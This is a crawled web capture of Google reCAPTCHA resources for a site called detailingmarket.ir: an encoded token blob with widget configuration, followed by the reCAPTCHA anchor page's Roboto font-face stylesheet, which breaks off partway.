OdWQ7DpsO1wqTCj2LCosKZwqJiwpkrwr/Dr8K5w787CigmRMKJw7E1w4/Chx0Cw7AoS8Odw5oGwqE3IMOuV8K5w4TDk8OFM8KqwolSw4/[base64]/F3smwot1w4DDlXbCkMKrwp5cYcOkVnnDuUTCgMODDw/Cpj7CrkY6X8KDBWY+YAvDtsKGw6o8wpYbT8Ocw5zCnlrDpMObw6cuwqbCkXfDuRE2bxnCl3c6Y8KiccKWPcOKbsOEN8OBckjDkcKKHcOow73DvMK8FsKtw5pKKH3CvFfDoSXCksKAw5d6KEPCtivCh35WwrRBw7t/w7NdYkVBwrYVH8KJw457woRYEUPCs8Kdw6nDicObwowYaSzDtxA4N8OFaMOSw70vwprCr8OzNcOyw5XDhXTDuEfCvm3Dp2rDrsKTV3/[base64]/[base64]/CtErCgkAUMFbDg0/CncKiw6nDl8OXwozCj3U2wrXDjkLCssOWw7DCpFN/w5l+MMOuw6jCgWgAwr/[base64]/Dg8KuJsKFwo0OwohHw5PDrMOWw5oMwrLCvMOAwr5zw7rDj8KJwrzCssKjw51tJHLDlMOkPMOrwrLDtFtrwo/[base64]/Q8KHfR/DsxPDtcODwrTDs8KHYR8kB3gFw4FHw6ofw6zCvMO5fU3CosKdw4x0NCR5w5Vow73CtcORw5UzH8OqwrjDmwjDkDVDKcOrwpVQLMKgcBPDk8KFwqsswprCkMKZWT/DksOJwr0hw4Yvw6TCoxArI8K3TztPZGvCmMOjBDcIwqbDoMK8KcOQw5/[base64]/CoMOBBAbDoDbCqsOQw63DrBPDnsOVwo5kegTCg1RrMkXCrsKKaX9Pw7PCtsKGcG10acKJcGjCm8KmemXDuMKFw4x+IEkBDMOQG8KoEjB1PgXDh0DCvHkJw4HDr8OSw7Fkal3CtU5BScKMw67CvG/CumjCg8OaeMKow6VCB8O2Dy9Nw7JaXcOOByQ5wrjDgVBtdkAHwqzDgkAgw59nw40EJ1ciSsO8w548w5hmX8KPw6gFOsK1PsK/ECrCvsOYehFqw7bCiMK5fhoLPDLDssKww69lEwE0w5cRwrHDh8KgdMOdw6o1w4nDgnzDisKnwrzDgsO/W8OlRcO8w5nDtMKSc8KnLsKKwo7DmCLDhH7CqAh7OTTCo8O9wpTDiTjCnsOrwoJAw4nCuksmw7TDiw8yUMKRbV/CqUXDkQPDojnCj8KUw4ohQcO0dMOmF8KJIsOGwofDkcKsw5Jcwolaw4F9dU7Dh2rDq8KkY8OBw59Uw7TDv3DDpcOtKlQaAMOiNMK0AkzCoMOePiYNGsO7wp9cNGvDgXFrwoIGTcKcEVgOw6XDs3/DiMOfwp1IHcO5wqvClzMqw7hIdsORLR/[base64]/ClcOeVMKvYArCvMK+w6zCtBQVwpxqw7sXFcKpwoA1aRbCvkMxVzgTVcKmwqLCgwtBfn0TwoDChcKOVcOUwqLDhV3DuUPDrsOkwq0HYRN/w7ViNsKWLsOWw67DtgU8RcKUw4BsNMOQw7LDkz/Dgy7CnHw4LsOrwpJsw4p5w6Z+bHnCicOuVicOG8KAVH4Dwog2OXzCp8Ktwrc8ScODwpEHwofDisKIw4Zqw5/CpSHCo8ONwpEVwpfDisKywpp4wr8CfsONYsKjFWMJwp/DhsK+wqbDoUjCgTwnwp/CizplBcKHCFhqwowywo8KSBnDhWlew7RhwrPCjMKKwrnCmG03EMKyw7PCgMKZF8OiO8Oaw6oTwqDCscOEYcODYMOucsKTQT/CrkoQw7jDpcKfw4XDuzzCpcOQw5ByEWrDqy5Bw7lbO2rCrS3CusOdZHIvU8KVJsKswqnDiHglw5rCmj7DkQLDpsO+w54keQPDqMKvQiouwqwlwo9tw5bCpcK4fDxMwoDDusK8w5AUYEbDvMOKwo3CgwJCwpbCksKWNEdkVcO8TMO2w5TDrDXDrsO4wp/CrMO7OsOuRMKTIsOhw6vCjhrDikJbwovCrGpWDTZtw7oERWk7woTCj0zDkcKMPMOXacO4KMOPw6/CscK6YcOWw73CiMKPf8ONw5PCg8K2HRjDpxPDj0HCkwpYfisawqjDo3DCvMOnw5rDrMOYwoBgKsKWwpBlEAZiwotvwp52woDDnnw6w5fCkDEtOsO/wrbCjsKUahbCpMOYKMOECcKtLg4kR0XCl8KbWMKvwoVbw4HCtA0Vwq8ww47DmcODFnt2T2xZwr3DqC3CgU/CiAnDqsO6FcKUw6zDjhDCjcKufCPCjjhRw4g7T8O4wr3DhsKbLMOWwr7Du8KUAGDChnzCkxLCsX/DhS8Vw7MFbMO/QMKbw6ohRsK3wq/Cr8K7w5YWKXzDq8OcXGJlMsObT8O5USnCqW7CjcKHw6gAH3jCsjM/wqAqHcOCZmFIw6bCn8OJIsO0wrLCtSoELMK0RCoAecKiATXDhMKENH/DhMKsw7YfTsKQw4bDg8ObByYxUzHDin0WdcOCZmvCvMKKwpjDl8OVScKzw59sM8OIVMKbCjEyPmPDkFdgw70qwrvDrcKGU8OhUcKJRHN6YwPCii4ewpjCnHjCqnpfW3tlw5hABcKkwpBAAB/[base64]/wovDoiE/LMONK8Kuw43Dv8OZwrrDv8KxwoQ3X8K0wqfDoMKUGMOvwplaQMK9w7/[base64]/DlMOjwoDDiCvDrScRwpTDoDktw6EZb2zChcK9wrHDolXDkm3Dg8KQw55jwrovwrUqwrsBw4DDgSIOU8OAQsO3wr/CjyVxwrlawrUfdsOswo3CkTXCn8KCOMO/YcKiwp/DlBPDhBdew5bCtMOdw55FwoFMw6/DqMO1QAfDpG19G3LCmB7CrDfCjRlmJzjCtsKUJ1ZJw5fCtEvDqsKMJ8KxOjRFOcOiGMKPw5HCpizDlsKCJcKsw6TCq8KSwo5dJHnDs8KZwqABwprDpcOzGsOYa8KEwqjCiMOXwrExPMOMTMKaV8O0wpQSw4RndUZ7UybCiMK+OU7DocO0w5lgw6/DhMOCSmLDok9SwrnCpiUZM00jGsKlfcKDbkBFwqfDinFDw6jCrjZFK8KpW1bDhcOOwo57woxdwqd2w4jCiMK0w77DrRXCgxNTw6FpEcOcEmTCoMOGC8OzUA7DuAJBw5HDjkXDmsOOw4LCowBHFFnDosO2w6JUWsKxwqV5w5fDmgzDlDs3w6QmwqIAwo/Doihnw4UAM8OSegFGUiDDtMK4YinCi8OywphDwrB2w5vCh8OVw5QMQ8O3w48CRTfDv8O2w4YdwoUvU8OfwoxDD8K4woPCpE3DnW/[base64]/[base64]/CnS8GwqfCniklA8KjccKwwrvDmAhtwqgrw6nCusKEwoDDpxMEwodJw41rwpvDpzZ3w7g7Wg04wrcaEsOkw7vCtAdOwrkSOMKAwrzCuMOhw5DDplh/E34ZOy/[base64]/w610UMOaA1nCr1XDqWJwwop7ccOzWi1Dw7okwpvDs8OawqxUcmkSw7srB1zDrcK1VR8pZnFFa01vZxtowrFYwqPCgCobw6Miw4A2wq0twrw/w7wmwocWw6zDt07CsQFNw6jDpkVMKzALREIRwrBPE2k0e2nCvsOXw4HCi0jCn3nCihbCq30QL0B0XcOowrTDqRhoPMOcw7F5wrnDocORw5RdwqdePcOxQcKoDzDCtMK8w7tbdMKow7xYw4HCsGzDjcOcGTrCj1I2aQLCi8OeQsKYwpo0w77Ck8O1w7fCtcKSBMO/[base64]/CplYvOl/DgMK7Gl8Jw5o8wrN1MiLDmErCvsKRw5Yiw7TCnGc9w7B2wrRiOl/Cr8K3wpkgwqkuwpdIw7Nnw5Jswp8fdx0RwoDCoyfDr8OSw4XDqHd+QMKuw5TDoMO3KkxGTm/CrsKcORrDncOPfMODwo3CphhjDsK7wqAUWsOmw5xGVMKNEsKQQm1zwpvDrsO4wrTCgGIhwrwGwobCnSfCrsKxWlljw6EJw6FEKyHDu8OlWknCiDkiwplBw7w3dcOsagEbw4/Cs8KYasK9w4dtwox7bR1ZYRLDg2EqQMOCYSzCnMOjfMKdcXAtKsKGIMOGw4PDoBHCn8O1wp4JwpZDPmZXw6/CogweQMOPw6wowqTCt8K2N1MZwpfDuhFzwpHDvkVvD0nDqmrDrMOpFVxKw6vCocOrw6cMw7PDvU7CqzfCuHLDtSExGQXDlMKIw6lrN8KFLyhNwrc+w78qwrrDmh4ROsOhw47DnsKIwozDjcKXGsK8GMOpAcOCb8KABcKlw4nDlsKyQsK/PHZRwozDtcKMHMK1GsOiZBLCsybCs8Onw4nDqsOLOHcJw7/DsMOfwqxmw5bCicK/[base64]/CuA82wrHDiMKAXn8IWcO8AsOjUWDDrMKTES1uw7Q1OcKfXMKPFVFtGcOYw5fDqnNswrABwoLCs2LDuz/ChSQUQ1/CvcOAwpHDt8KRTm/Dg8O5Cy4mH2AHwpHCkMO4R8KWaDTCmsKzMzFrYj8vw4MfW8Kewr7CvMKAwp53WMKjJXZSw4rCmAd6XMKNwoDCuEwOVThMw4/DpsOvdcOtw57Cj1cmC8KQGVnCtnzDp2Iiw7N3CsO+BcKrw6/CsgjCnWddNsKuwqVtRcOXw53DkMKPwo12LWYtwo7Cl8OJZVMoSz/ClhcCb8KYVMKMPH5cw6TDpF7DnMKnfcK1Z8K5IsORVcKTLsOywq5XwpI7AR7DgB08N3vDrBbDmgwRwqMbIwwwehUfPyLCkMKIUsO6WcKHw7bDl3zCvAzDusKZwrfDpVgXw73DmsK+wpcYJMKaNcO4w6rCrm/CixLDgmwTZMKMM1PDnQgsPMKuw69Bwql+aMOpUzI/w4rCgh5lexoSw5zDksKCOj/ClMOzwqvDpsOCw5dGGAU+w4nDv8Onw69FIcKXw6jDn8KaK8KVw7nCscKgwqvCj0ozEsKKwphDw6BLPMK8wo/CpMKJNg/CtMOHSn7Cm8KsHW/CqMK+wq/CiVPDtAPDssKTwoNYw4TChsO1Nn/Dij/CtjjDoMKzwq3DtTnCsWwuw4IDJ8OjU8OQwrvDiGTDmkPCvmPDpUxoWUtQwpIEwp3DhgEKEMK0KcOjw5MQITkEw60DKVTCmB/Do8O5wrnDlMOIwpBXw5NKw4sMaMOlwq0jwqLDlMKuw54Zw5/CusKfRMOTbcOgDMOELDE5wpgKw7llF8ODwp0Gfj7DmcK3EMKDYlnCp8OPw4/ClX/[base64]/w5Jzwq/CvcONw796eXkWMMKOw6kmwpTCscOLHsO0GMOYwozCr8KzFwsEwr/[base64]/[base64]/CmkvDuWbDosOgEsKNPSssw5RPLMOVXSJ3w4XDvcKjaG3DtMKJOEVnYsKFc8O2O0vDsE0vw4ZjHHLDiQgsO27CvMKYHsOHw4jDnHZzw4Iow4dJw6LCuT0fwoLDusOOw5ZEwqrCvMK2w6ATRsOiwoXDlT8fP8K3M8O4XgQSw71UbD7Dg8OlYcKfw6ENSsKNQSbDhE/CtMKgwpTCn8Kkwr9YIcKtD8KTwo7DtMKvw4Jhw4DDhgXCqsKswqojTT1+HR4RwpDCmsKHdsOZAMKvOTTCnQnCgMKzw4xPwr0XCcOVdRt+w6fCjsKzY3dKfxLCq8KMUlfDlVJ3T8OVMMKnRygNwoXDhcOBwpjDqBEhW8K6w63DhMKPw54Dw5Fvw4F6wr/[base64]/CjMOzecKwYMOow5nDly9mwrN5wowsa8K6CDDDjsKKw6rCtX3DpsKNwr3Cn8OqfyYKw4/CoMK3wqrDkkVLw7xQW8Kkw4sBBcOlwrFfwrlXWVFGU3bDjxh7YUVqw4FFwqvDtMKMw5PDmBdhwqRSwqM1JwwPwoTDuMKvU8O9dMKYTMKDREYJwpJAw7jDpHvDtA/Cv0EtJ8OIwppoVMOzw7FJw73Ds0/DmT5awpLChcOtw6DCrsOcUsOWw5fDgsOiw6t6a8Orbzt/wpbCn8KQwrDCg1cGBTs6McKEJ33DksKHUirDmMK0w6rDpcKNw4XCr8OCeMOxw7/CosO/bsKpfsKzwoYSAHnDsGBDSMK7w7vDrsKeSMOYR8OYw4E+KG3ClRjCmBFxJUlTJT03EUMTwok/w54Lw6XCqMKBN8KDw7DDm0dgP0gme8K1UyDDv8KLw4XDpcK0WXnClcO6DGnDl8KaLkXDvgNlworCtFMDwrrDqARgJBXCm8OLaXYPWC9yw43DuU5VDHY9wpERC8OewqVWD8Kswp8sw7wnUMOgwp/DtWMdw4fDhGbCvMOCWUvDh8KjWcOmQMKbwobDt8KsCnYQwpjDriF7B8KjwrMWZhXCnQkZw692PW5iw5TCh010wqnDgMOMe8K8wqfCnAbDiFQEwofDqwxzbThzA33Dlj1bJ8ODZgnDuMKkwpBbSAgxwrgHwoxJLVnCjsO6D3dlSl8xw4/[base64]/DuEp1X8Knwr7CmcK7JcO8ZMOAGcKgwrbCg0/DrU/DjcKALMO/[base64]/Dr8OpVcKsTsOiQsOzwpLDuMOwL2bCiFBpwqA9wp0bw6nCv8KewqR5wpzCqV4dS1clwpAgw4rDsyXCuXd+wrXCnA5yMXnDrXRCwqHDqTHDmsOzfGBlBsO8w6/Cq8Kdw68mLcKJw7TDhGjCuR/CvgMgw5Z8NFoCw7NDwpYpw6JxLMOhYxDDp8O/YFLDl0vCqVnDtsKcFXsAwqbDi8KTXhTDssOfccOMwr5LL8Ojw60fflNFBREIwofCo8OlUcKnw7PDjcOdUMOCw7BoFsODAmbCo2TDlkHCmsKTw5bCqCYAwodlB8KHdcKKSMKWOMOpADTDpcOHwoBnHxDDkVp6w7/CsHcgwrNgO3ERw4Zww6hsw7vDg8KacsKRCwNSw5xmD8OgwrzChsK8NWfCs0MXw7kkw5jDjsOCHGrDiMOianrDocKPwrzCssOBw5vCs8KffMOqNB3Dv8K4DsKbwqRgQgPDucK/wpAGUsOtwofDlz44XcO6csKNw6LDsMKvKXrCjsKNHMK8wrPDkwrCnDrDtsOTHRg1wprDs8O1QAVIw4pnwo96FsOmwpYVF8KLwqfCsBfCrQVgPcKUw4/DsBFvwrzCsSdAw4xKw4sPw6k7MX/DgAvClHXDmsOQRsOKEMKhw4rCpMKhwqctworDr8KhJMOhw4ZRw4BRTzI1FCE0woPCqcOeABvDlcKbTMOqJ8KvGVfCm8O/wpLDj0Q8bj/DrMKqW8OIwqsaagjDh3w+wqfDnT7Cg0XDuMOpEsOVdkXCgmDCqj7DlMOnw6rCs8OWwozDhDcvwpDDgMK2JcKAw618QcK1XsKew485AsKqwolmQcKCw4vCjx0NOBLCjcOlMy5Lw5IKw7nCj8KlYMKkwoJAwrHCocOaBSAfEsKYH8O9w5/CuUbClsK7w6vCusORDMOZwoDDqcKSNjTCr8KUG8OSwoUhMwgLMsOnw4k8CcOxworCtQDDksKLYijCinPDrMK8KcK5w7TDgMK2w5YSw6Ulw6Mmw7ICwoDCgXlZw6nDisO3REl3w4AIwq1nw6U3w6AfK8K0wr/CmQZWHsKDBsOxw5fDh8KRYlDCqG/Dn8OsIMKtQAfCpMO7wpjDmMOOY0PCqHEcwrhsw5TCgHoPwrcYQFzDsMK7KsKJwrfDjT4zwr0PDhLCswXCoCUUJcOBDRvDqzrDhGrDkMKgb8KuakbDlsOqOiQXf8KadU/CiMKVRcO4KcOCwpJfZC3DqcKYHMOuOcOnwozDkcKhwoXDqE/CmUFfHsOCeWnDtMKuw7ARwqjCksODwr/CmzNcw7Y8wo/[base64]/Cl2TCj8KlwrHDqR7Cqn8CwoJeZsOETwYBwr1xHyzCj8O8w7hjw71sZwHCrAU7wrQCw4XDrEHDosO1w55bGkPDmjjCp8O/FcOdw5Yrw6ExD8K1w7DCoHvDjSfDgsOITMORTHnDuBg3IMOOGwEfw5zCrMO4VRHDk8K1w5xCST/DpcKsw7jDlsO7w5wMRlfCkFXClcKrJBpBG8OBBsK8w6HCgMKJNUsOwpIBw7/CpsOMesK8QMKBwoIxTgnDnXoOKcOrw6RLw6/[base64]/DinrDvMK3AsKkegVJHAhuL8KDwodKwrDCmn8BwpVGwplMNHd7w74eFATChnnDhB9iwqxKw77CpsO5dMK8EFpEwrnCssOqFgN7woYHw7ZsYh/[base64]/CihwcDMOLw6jCksKzw7vCtcKBwrzCoMOrLjfCvcKKasKKwqnCih5CDsOCwpvCq8KkwqTCj2DCicOwGjdTZcOdKMKlUXx/[base64]/DjUTDrlovUXl0w5/Cuhw6QHhbPgvCoVYHw4HDoVnCojLDhcKlwqPDgHtgwr9AasKuw5XDs8KwwpTDp0sNw6xNw5DDm8OCKW8awrnDicOTwp7ClSDDkcOYPTp9wr1hbQkIwpbDhklBw7lUw7FZQ8KnQAc/[base64]/CisORwpsMXsOEeEHDo8OIRCNuwqZPd1vDhsKKwqvDncOSwrQaRcKmPntxw6YUw6lHw5jDij4oM8O6wo7DqcOhw6jCu8Kewo/DsyIBwqPCl8OXw6d2FMKjwpRww5fDilnCvcKgwoDCgCgww5dpwpHCvV/CkMKtw7tUPMOww6DDoMOrUFzCujEQw6nCn0ltLsKcwrEZXl7Dq8KeXGbCicOzScKxMcOxHsKsCXvCr8O5wqDDjcK2w7rCgwhGwqpEw4pTwrk/EcKgwrULPmLCrMO1SHnCqQEHegoyb1fDnsOXwoDCh8K+wp/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OWEOZE4l5ZrMFvLO6Ass8A2LvS10TY3imIUH6qfEQbU\\u003d\x22,0,0,null,1,1768979951847,0,0,[101,191,27,249,238],null,[102,209],\x22RC-kLxp1wcu4rekZQ\x22,null,null,null,null,null,\x220dAFcWeA568JUkBs6OUgu0r2hAjF9iZ5a5nqNstKZt5xDhmZAYaBdyQV4OtVMdMm5ClwNpj7UMRmVSNrqDAD5-GtPwNMDXzcZ_kw\x22,1769062752096]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=128h8vajxulf
body_size: 49164
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
